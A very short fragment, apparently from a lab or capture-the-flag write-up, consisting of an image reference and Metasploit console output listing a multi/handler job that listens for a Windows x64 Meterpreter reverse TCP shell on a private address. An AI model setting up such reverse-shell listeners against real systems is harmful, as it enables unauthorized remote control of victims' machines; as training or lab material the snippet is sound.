 msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter/ tcp://10.8.55.148:1234
reverse_tcp